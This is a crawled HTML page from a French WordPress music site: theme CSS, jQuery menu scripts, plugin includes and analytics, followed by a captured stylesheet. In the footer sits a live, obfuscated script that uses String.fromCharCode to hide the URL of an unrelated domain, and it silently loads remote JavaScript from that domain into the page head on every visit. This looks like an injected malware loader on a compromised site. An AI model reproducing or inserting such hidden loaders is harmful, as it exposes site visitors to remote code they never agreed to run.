						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='http://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"http:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='http://muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"http:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='http://muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='http://muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='http://muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 14189
content:
/** js_composer_front.css **/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.title_align_center { text-align: center; }
.title_align_right { text-align: right; }

/* Grid systems
---------------------------------------------------------- */
.wpb_row {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
}
/* Grid with fluid columns */
.vc_row-fluid {
  width: 100%;
  *zoom: 1;
}
.vc_row-fluid:before,
.vc_row-fluid:after {
  display: table;
  content: "";
}
.vc_row-fluid:after {
  clear: both;
}
.vc_row-fluid [class*="vc_span"] {
  display: block;
  width: 100%;
  min-height: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin-left: 2.5%;
}
.vc_row-fluid [class*="vc_span"]:first-child {
  margin-left: 0;
}
.vc_row-fluid .vc_span12,
.wpb_teaser_grid.wpb_carousel .vc_span12 {
  width: 100%;
}
.vc_row-fluid .vc_span11 {
  width: 91.45833333333334%;
}
.vc_row-fluid .vc_span10 {
  width: 82.91666666666667%;
}
.vc_row-fluid .vc_span9 {
  width: 74.375%;
}
.vc_row-fluid .vc_span8 {
  width: 65.83333333333334%;
}
.vc_row-fluid .vc_span7 {
  width: 57.29166666666667%;
}
.vc_row-fluid .vc_span6,
.wpb_teaser_grid.wpb_carousel .vc_span6 {
  width: 48.75%;
}
.vc_row-fluid .vc_span5 {
  width: 40.208333333333336%;
}
.vc_row-fluid .vc_span4,
.wpb_teaser_grid.wpb_carousel .vc_span4 {
  width: 31.666666666666668%;
}
.vc_row-fluid .vc_span3,
.wpb_teaser_grid.wpb_carousel .vc_span3 {
  width: 23.125%;
}
.vc_row-fluid .vc_span2 {
  width: 14.583333333333334%;
}
.vc_row-fluid .vc_span1 {
  width: 6.041666666666667%;
}
/* end Grid systems -------------------------------------- */
/* Responsive classes
---------------------------------------------------------- */
.hidden {
  display: none;
  visibility: hidden;
}
.visible-phone {
  display: none !important;
}
.visible-tablet {
  display: none !important;
}
.hidden-desktop {
  display: none !important;
}
@media (max-width: 769px) {
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important ;
  }
}
/* end Responsive classes -------------------------------- */
/* Visual Composer content elements styling
---------------------------------------------------------- */
.wpb_separator,
.vc_text_separator.type1 {
  background: url(../images/title-stripes-type1.png) repeat;
  height: 10px;
}

.wpb_separator,
.vc_text_separator.type2 {
  background: url(../images/title-stripes-type2.png) repeat;
  height: 10px;
}

.wpb_separator,
.vc_text_separator.type3 {
  background: url(../images/title-stripes-type3.png) repeat;
  height: 10px;
}
.wpb_separator,
.vc_text_separator.type4 {
  background: url(../images/title-stripes-type4.png) repeat;
  height: 10px;
}
.wpb_separator,
.vc_text_separator.type5 {
  background: url(../images/title-stripes-type5.png) repeat;
  height: 10px;
}
/* Separator
---------------------------------------------------------- */
.wpb_separator {
  clear: both;
  height: 1px;
}
/* Text Separator
---------------------------------------------------------- */
.vc_text_separator {
  clear: both;
  height: 1px;
}
.vc_text_separator div {
  
}
.separator_align_center {
  text-align: center;
}
.separator_align_center h1, 
.separator_align_center h2, 
.separator_align_center h3, 
.separator_align_center h4, 
.separator_align_center h5,
.separator_align_center .no_heading {
	padding-left: 15px !important;
}
.separator_align_left {
  text-align: left;
}
.separator_align_right {
  text-align: right;
}
.separator_align_right h1,
.separator_align_right h2,
.separator_align_right h3,
.separator_align_right h4,
.separator_align_right h5,
.separator_align_right .no_heading {
	padding: 0 0 0 15px !important;
}

.no_heading {
	display: inline-block;
  background-color: #ffffff;
  padding: 0 15px 0 0;
  position: relative;
  top: -8px;
  font-weight: 700;
  color: #212121;
}

h1.element_titles {
    margin: 0;
    position: relative;
    top: -12px;
	
	display: inline-block;
	background-color: #ffffff;
	padding: 0 15px 0 0;
	position: relative;
	font-weight: 700;
	color: #212121;
	font-size: 18px;
}
h2.element_titles {
    margin: 0;
    position: relative;
   top: -11px;
	
	display: inline-block;
  background-color: #ffffff;
  padding: 0 15px 0 0;
  position: relative;
  font-weight: 700;
  color: #212121;
  font-size: 16px;
}
h3.element_titles {
    margin: 0;
    position: relative;
   top: -9px;
	
	display: inline-block;
  background-color: #ffffff;
  padding: 0 15px 0 0;
  position: relative;
  font-weight: 700;
  color: #212121;
  font-size: 14px;
}
h4.element_titles {
    margin: 0;
    position: relative;
   top: -8px;
	
	display: inline-block;
  background-color: #ffffff;
  padding: 0 15px 0 0;
  position: relative;
  font-weight: 700;
  color: #212121;
  font-size: 12px;
}
h5.element_titles {
    margin: 0;
    position: relative;
    top: -9px;
	
	display: inline-block;
  background-color: #ffffff;
  padding: 0 15px 0 0;
  position: relative;
  font-weight: 700;
  color: #212121;
  font-size: 10px;
}

/* Blockquote
---------------------------------------------------------- */
.blockquote.type1 {
    border-left: 3px solid #184076;
    padding: 8px 0 5px 30px;
}
.blockquote.type1 p {
	font-family: 'Patua One', cursive; 
	font-size: 18px;
	color: #000;
	line-height: 1.6;
	font-weight: normal;
}

.blockquote.type2 {
    padding: 25px 30px 25px 50px;
	background: #f9f9f9 url(../images/blockquote-icon-type2.png) no-repeat 40px center;
}
.blockquote.type2 p {
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: 400;
	letter-spacing: 0px;
	color: #808080;
	margin-left: 60px;
	line-height: 1.6;
}
.blockquote.type3 .icon_holder {
   background: url(../images/blockquote-icon-type3.png) no-repeat center center #184076;
   -webkit-border-radius: 80px;
   -moz-border-radius: 80px;
   border-radius: 80px;
   width: 80px;
   height: 80px;
   float: left;
   margin-right: 20px;
}
.blockquote.type3 p {
	font-family: 'Patua One', cursive; 
	font-size: 18px;
	color: #000;
	line-height: 1.6;
	font-weight: normal;
}
 
/* Dropcap
---------------------------------------------------------- */
.vc_dropcap .dropcap.type1 span.first_letter {
    float: left;
    font-size: 44px !important;
    margin-right: 10px;
    line-height: 1;
	color: #000;
}

.vc_dropcap .dropcap.type2 span.first_letter {	
	float: left;
   	font-size: 33px !important;
   	margin-right: 15px;
	background: #184076;
	color: #fff;
	font-family: 'Patua One', cursive; 
	font-weight: 600;
	padding: 0px 15px;
}

.vc_dropcap .dropcap.type2 p {
	font-family: 'Patua One', cursive; 
	font-size: 16px;
	color: #000;
	font-weight: normal;
	line-height: 1.4;
}

/* Separators
---------------------------------------------------------- */
.wpb_separator, .vc_separator.thick_solid {
    background: url("../images/title-stripes-type5.png") repeat;
    height: 10px;
}

.wpb_separator, .vc_separator.tripple_dotted {
    background: url("../images/title-stripes-type2.png") repeat;
    height: 10px;
}


.wpb_separator, .vc_separator.slashes {
    background: url("../images/title-stripes-type1.png") repeat;
    height: 10px;
}


.wpb_separator, .vc_separator.four_lines {
    background: url("../images/title-stripes-type3.png") repeat;
    height: 10px;
}



/* Facebook
---------------------------------------------------------- */
.fb_type_standard {
  height: 25px;
}
.fb_type_standard iframe {
  height: auto;
  max-width: 100%;
}
.fb_type_button_count {
  height: 20px;
}
.fb_type_button_count iframe {
  height: 20px;
}
.fb_type_box_count {
  height: 62px;
}
.fb_type_box_count iframe {
  height: 62px;
}
/* Google plus
---------------------------------------------------------- */
.wpb_googleplus_type_standard {
  height: 25px;
}
.wpb_googleplus_type_small {
  height: 19px;
}
.wpb_googleplus_type_medium {
  height: 21px;
}
.wpb_googleplus_type_tall {
  height: 21px;
}
/* Pinterest
---------------------------------------------------------- */
.wpb_pinterest_type_horizontal {
  height: 21px;
}
.wpb_pinterest_type_vertical {
  height: 60px;
}
.wpb_pinterest_type_none {
  height: 21px;
}
/* Toggle / FAQ
---------------------------------------------------------- */
.toggle-icon {
   background: url("../images/toggle_open.png") no-repeat left center ;
   display: inline-block;
   float: left;
   height: 16px;
   width: 16px;
   margin-right: 20px;
   margin-top: 3px;
}

.wpb_toggle_title_active  .toggle-icon {
	background: url("../images/toggle_close.png") no-repeat scroll left center transparent;
	display: inline-block;
	float: left;
	height: 16px;
	width: 16px;
	margin-right: 20px;
	margin-top: 3px;
}

.wpb_toggle,
#content h4.wpb_toggle {  
	padding-left: 25px;
	clear: both;
	margin-top: 0;
	
	background: -moz-linear-gradient(top,  #FFFFFF 0%, #f6f6f6 100%) no-repeat left center; 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#FFFFFF), color-stop(100%,#f6f6f6)) no-repeat left center; 
	background: -webkit-linear-gradient(top,  #FFFFFF 0%,#f6f6f6 100%) no-repeat left center; 
	background: -o-linear-gradient(top,  #FFFFFF 0%,#f6f6f6 100%) no-repeat left center; 
	background: -ms-linear-gradient(top,  #FFFFFF 0%,#f6f6f6 100%) no-repeat left center; 
	background: linear-gradient(to bottom,  #FFFFFF 0%,#f6f6f6 100%) no-repeat left center; 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#f6f6f6',GradientType=0 ) no-repeat left center; 
	
    color: #000;
	font-weight: 600;
	text-transform: none;
    cursor: pointer;
    display: block;
    font-size: 13px;
    line-height: 22px;
    padding: 9px 30px 9px 15px;
    position: relative;
	border: 1px solid #ECECEC;
	font-family: 'Open Sans', sans-serif;
}

*:focus {
    outline: none;
}


.wpb_toggle_title_active,
#content h4.wpb_toggle_title_active {
	background: -moz-linear-gradient(center top , #FFFFFF, #f6f6f6) repeat scroll 0 0 #FFFFFF;
    color: #222222;
    cursor: pointer;
    display: block;
    font-size: 13px;
    line-height: 22px;
    padding: 9px 30px 9px 15px;
    position: relative;
	border: 1px solid #ECECEC;
}
.wpb_toggle:hover {
  cursor: pointer;
  background: #f7f5f5;
}
.wpb_toggle_content {
  display: none;
  overflow: hidden;
  padding: 15px 0px 15px 25px;
  border: 1px solid #ECECEC;
  border-top: none !important;
}
.wpb_toggle_open {
  display: block;
}
/* Widgetised column element
---------------------------------------------------------- */
.wpb_widgetised_column .wpb_wrapper > ul {
  margin: 0;
}
.wpb_widgetised_column .wpb_wrapper > ul > li {
  margin-left: 0;
  background-image: none;
  list-style: none !important;
}
.wpb_widgetised_column .wpb_wrapper > ul > li:after,
.wpb_widgetised_column .wpb_wrapper > ul > li:before {
  display: none !important;
}

/* Button
---------------------------------------------------------- */
a.wpb_button_a {
  text-decoration: none;
  border: none;
}
a.wpb_button_a:hover {
  text-decoration: none;
}
.wpb_button:hover {
  background-image: none;
}
i.icon {
  display: inline-block;
  width: 16px;
  height: 16px;
  line-height: 16px;
  vertical-align: text-top;
  margin-left: 5px;
}
.wpb_btn-large i.icon {
  height: 19px;
  margin-left: 9px;
}
.wpb_btn-small i.icon {
  height: 15px;
}
.wpb_btn-mini i.icon {
  display: none;
}
.wpb_address_book i.icon,
option.wpb_address_book {
  background: url(../images/icons/address-book.png) no-repeat right center;
}
.wpb_alarm_clock i.icon,
option.wpb_alarm_clock {
  background: url(../images/icons/alarm-clock.png) no-repeat right center;
}
.wpb_anchor i.icon,
option.wpb_anchor {
  background: url(../images/icons/anchor.png) no-repeat right center;
}
.wpb_application_image i.icon,
option.wpb_application_image {
  background: url(../images/icons/application-image.png) no-repeat right center;
}
.wpb_arrow i.icon,
option.wpb_arrow {
  background: url(../images/icons/arrow.png) no-repeat right center;
}
.wpb_asterisk i.icon,
option.wpb_asterisk {
  background: url(../images/icons/asterisk.png) no-repeat right center;
}
.wpb_hammer i.icon,
option.wpb_hammer {
  background: url(../images/icons/auction-hammer.png) no-repeat right center;
}
.wpb_balloon i.icon,
option.wpb_balloon {
  background: url(../images/icons/balloon.png) no-repeat right center;
}
.wpb_balloon_buzz i.icon,
option.wpb_balloon_buzz {
  background: url(../images/icons/balloon-buzz.png) no-repeat right center;
}
.wpb_balloon_facebook i.icon,
option.wpb_balloon_facebook {
  background: url(../images/icons/balloon-facebook.png) no-repeat right center;
}
.wpb_balloon_twitter i.icon,
option.wpb_balloon_twitter {
  background: url(../images/icons/balloon-twitter.png) no-repeat right center;
}
.wpb_battery i.icon,
option.wpb_battery {
  background: url(../images/icons/battery-full.png) no-repeat right center;
}
.wpb_binocular i.icon,
option.wpb_binocular {
  background: url(../images/icons/binocular.png) no-repeat right center;
}
.wpb_document_excel i.icon,
option.wpb_document_excel {
  background: url(../images/icons/blue-document-excel.png) no-repeat right center;
}
.wpb_document_image i.icon,
option.wpb_document_image {
  background: url(../images/icons/blue-document-image.png) no-repeat right center;
}
.wpb_document_music i.icon,
option.wpb_document_music {
  background: url(../images/icons/blue-document-music.png) no-repeat right center;
}
.wpb_document_office i.icon,
option.wpb_document_office {
  background: url(../images/icons/blue-document-office.png) no-repeat right center;
}
.wpb_document_pdf i.icon,
option.wpb_document_pdf {
  background: url(../images/icons/blue-document-pdf.png) no-repeat right center;
}
.wpb_document_powerpoint i.icon,
option.wpb_document_powerpoint {
  background: url(../images/icons/blue-document-powerpoint.png) no-repeat right center;
}
.wpb_document_word i.icon,
option.wpb_document_word {
  background: url(../images/icons/blue-document-word.png) no-repeat right center;
}
.wpb_bookmark i.icon,
option.wpb_bookmark {
  background: url(../images/icons/bookmark.png) no-repeat right center;
}
.wpb_camcorder i.icon,
option.wpb_camcorder {
  background: url(../images/icons/camcorder.png) no-repeat right center;
}
.wpb_camera i.icon,
option.wpb_camera {
  background: url(../images/icons/camera.png) no-repeat right center;
}
.wpb_chart i.icon,
option.wpb_chart {
  background: url(../images/icons/chart.png) no-repeat right center;
}
.wpb_chart_pie i.icon,
option.wpb_chart_pie {
  background: url(../images/icons/chart-pie.png) no-repeat right center;
}
.wpb_clock i.icon,
option.wpb_clock {
  background: url(../images/icons/clock.png) no-repeat right center;
}
.wpb_play i.icon,
option.wpb_play {
  background: url(../images/icons/control.png) no-repeat right center;
}
.wpb_fire i.icon,
option.wpb_fire {
  background: url(../images/icons/fire.png) no-repeat right center;
}
.wpb_heart i.icon,
option.wpb_heart {
  background: url(../images/icons/heart.png) no-repeat right center;
}
.wpb_mail i.icon,
option.wpb_mail {
  background: url(../images/icons/mail.png) no-repeat right center;
}
.wpb_shield i.icon,
option.wpb_shield {
  background: url(../images/icons/plus-shield.png) no-repeat right center;
}
.wpb_video i.icon,
option.wpb_video {
  background: url(../images/icons/video.png) no-repeat right center;
}


.wpb_button {	
	width: auto;
	cursor:pointer; 
	padding: 8px 24px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 700;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	margin-bottom: 35px;
	display: inline-block;
	border: none !important;	
}
.wpb_btn-small {
	padding: 9px 15px 9px;
	font-size: 13px;
	letter-spacing: 0;
	font-weight: 600;
}
.wpb_btn-mini {
	padding: 7px 12px 6px; 
	font-size: 12px;
	letter-spacing: 0;
	font-weight: 600;
}
.wpb_btn-large {
	padding: 12px 32px;
	font-size: 16px;
}
/*green*/
.wpb_btn_green {
	background: #78ab1d;
}
.wpb_btn_green:hover {
	background: #96d22b;
	cursor: pointer;
}
/*blue*/
.wpb_btn_blue {
	background: #1562df;
}
.wpb_btn_blue:hover {
	background: #4b8ffd; 
	cursor: pointer;
}
/*orange*/
.wpb_btn_orange {
	background: #efab18; 
}
.wpb_btn_orange:hover {
